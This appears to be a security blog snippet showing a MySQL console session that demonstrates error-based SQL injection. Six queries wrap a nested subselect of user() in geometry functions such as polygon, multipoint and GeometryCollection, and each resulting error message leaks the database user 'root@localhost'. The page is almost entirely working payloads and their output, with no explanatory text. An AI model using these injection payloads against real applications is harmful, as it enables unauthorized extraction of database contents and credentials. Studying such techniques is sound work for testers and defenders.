 mysql> select * from users where id=1 AND polygon((select * from(select * from(select user())a)b));
ERROR 1367 (22007): Illegal non geometric '(select `b`.`user()` from (select 'root@localhost' AS `user()` from dual) `b`)' value found during parsing
mysql> select * from users where id=1 AND multipoint((select * from(select * from(select user())a)b))
    -> ;
ERROR 1367 (22007): Illegal non geometric '(select `b`.`user()` from (select 'root@localhost' AS `user()` from dual) `b`)' value found during parsing
mysql> select * from users where id=1 AND multilinestring((select * from(select * from(select user())a)b));
ERROR 1367 (22007): Illegal non geometric '(select `b`.`user()` from (select 'root@localhost' AS `user()` from dual) `b`)' value found during parsing
mysql> select * from users where id=1 AND LINESTRING((select * from(select * from(select user())a)b));
ERROR 1367 (22007): Illegal non geometric '(select `b`.`user()` from (select 'root@localhost' AS `user()` from dual) `b`)' value found during parsing
mysql> select * from users where id=1 AND multipolygon((select * from(select * from(select user())a)b));
ERROR 1367 (22007): Illegal non geometric '(select `b`.`user()` from (select 'root@localhost' AS `user()` from dual) `b`)' value found during parsing
mysql> select * from users where id=1 AND GeometryCollection((select * from (select* from(select user())a)b));
ERROR 1367 (22007): Illegal non geometric '(select `b`.`user()` from (select 'root@localhost' AS `user()` from dual) `b`)' value found during parsing
mysql>
AaronLuo's Blog from byAaronluo.github.io